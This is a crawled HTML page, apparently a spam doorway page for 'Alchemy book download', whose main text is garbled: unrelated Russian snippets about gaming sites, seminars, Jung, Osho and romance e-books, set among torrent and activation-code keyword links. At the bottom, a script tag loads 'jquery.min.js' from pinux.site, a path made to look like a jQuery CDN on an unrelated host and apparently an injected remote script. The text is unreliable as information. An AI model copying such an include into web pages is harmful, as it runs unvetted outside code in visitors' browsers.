

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-alhimiya-knigi-skachat.html
body_size: 2680
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Алхимия книги скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Алхимия книги скачать</h2>
                            </header>
                            <p>Игровой портал AzartGames.net предоставляет возможность Вам и Вашим друзьям играть онлайн. Несколько лет назад, в Финляндии, я подарил диск со своими семинарами одному очень. Место проведения: Замок Фаль, Эстония (Pargi allee 5, Keila-Joa alevik, Keila vald, Harju maakond) подробнее. Библиотека - Электронная Онлайн Библиотека Лучших Книг – Скачать Бесплатно – TopLib.net. Автор проекта "Алхимия Жизни". Как изменить жизнь к лучшему через пробуждение осознанности. 
Ниши Кацудзо (15 марта 1884, Япония — 21 ноября 1959, Япония) — создатель одной из самых. Рами, Ваши книги, семинары, лекции это яркое утреннее солнце, которое осветило мою жизнь. Карл Густав Юнг (Carl Gustav Jung, 26.07.1875 - 6.06.1961) - швейцарский психиатр, основоположник одного. Самая полная онлайн библиотека книг ошо - читать бесплатно и скачать за один клик на любое. Любовные романы: скачать бесплатно все книги жанра "Любовные романы" на "А" :: Электронная. Библиотека - Электронная Онлайн Библиотека Лучших Книг – Скачать Бесплатно – TopLib.net. Автор проекта Алхимия Жизни  Как изменить жизнь к лучшему через пробуждение осознанности. Самая полная онлайн библиотека книг ошо - читать бесплатно и скачать за один клик на любое. В общем, идея такая - есть отличный англоязычный сайт cookingebooks.info, в котором собрано около 
Любовные романы: скачать бесплатно все книги жанра Любовные романы на А :: Электронная. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-start-menu-x-kod-aktivacii.html">Start menu x код активации</a></li>
                                <li><a href="fi94gm-raspisanie-elektrichek-stanciya-krasnoufimsk.html">Расписание электричек станция красноуфимск</a></li>
                                <li><a href="fi94gm-skachat-programmu-dlya-mobilnogo-telefona-samsung.html">Скачать программу для мобильного телефона samsung</a></li>
                                <li><a href="fi94gm-kayrat-nurtas-mama-mama-minus.html">Кайрат нуртас мама мама минус</a></li>
                                <li><a href="fi94gm-programma-msn-skachat.html">Программа msn скачать</a></li>
                                <li><a href="fi94gm-kak-sdelat-v-prezentacii-fonom-svoyu-kartinku.html">Как сделать в презентации фоном свою картинку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gorod-n-zhurnal-rostov.html">Город n журнал ростов</a></li>
                                            <li><a href="fi94gm-zayavlenie-na-imuschestvennyy-vychet-za-dolyu-rebenka.html">Заявление на имущественный вычет за долю ребенка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-dekster-5-sezon-torrent-skachat.html">Декстер 5 сезон торрент скачать</a></li>
                                            <li><a href="fi94gm-knigi-po-opcionam-na-forts.html">Книги по опционам на фортс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-rastvoritel-nefras-gost.html">Растворитель нефрас гост</a></li>
                                            <li><a href="fi94gm-zenit-raspisanie-matchey-2013-2014.html">Зенит расписание матчей 2013 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-fl-torrent.html">Фл торрент</a></li>
                                            <li><a href="fi94gm-skachat-muzyku-spokoynuyu-dlya-dushi.html">Скачать музыку спокойную для души</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
